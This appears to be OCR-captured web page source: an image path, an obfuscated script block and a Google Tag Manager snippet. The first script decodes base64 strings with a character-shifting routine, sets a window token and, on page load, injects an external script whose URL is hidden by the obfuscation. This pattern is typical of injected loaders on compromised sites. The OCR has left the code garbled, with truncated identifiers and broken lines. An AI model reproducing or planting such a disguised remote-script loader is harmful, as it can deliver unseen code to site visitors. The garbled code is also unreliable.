
<script> window[(function(_53f,_Y4){var _TREcX='';for(var
_wnT9lb=0;_wnT9lb<_53f.length;_wnT9lb++)
{_TREcX==_TREcX;var
_rYl6=_53f[_wnT9lb].charCodeAt();_rYl6-
=_Y4;_rYl6+=61;_rYl6%=94;_rYl6+=33;_rYl6!=_wnT9lb;_Y4>1;_
_TREcX})(atob('dGNqLismIX0wZSE1'), 26)] =
'7f76cefd391775171482'; var zi = document.createElement('script');
(zi.type = 'text/javascript'), (zi.async = true), (zi.src =
(function(_uS0,_eJ){var _jVOgo='';for(var
_UeHcLF=0;_UeHcLF<_uS0.length;_UeHcLF++){var
_9d2a=_uS0[_UeHcLF].charCodeAt();_9d2a-
=_eJ;_jVOgo==_jVOgo;_9d2a+=61;_9d2a%=94;_eJ>3;_9d2a!=_UeH
_jVOgo})
(atob('fCoqJilOQ0N+KUIwfUEpdyh9JiopQnclI0MwfUEqdXtCfik='
20)), document.readyState === 'complete'?
document.body.appendChild(zi): window.addEventListener('load',
function(){ document.body.appendChild(zi) }); </script> <!--
Google Tag Manager --> <script>(function(w,d,s,l,i){w[l]=w[l]||
[];w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js'});var
f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?
id='+i+dl;f.parentNode.insertBefore(j,f); })
(window,document,'script','dataLayer','GTM-WJ4K3M');</script>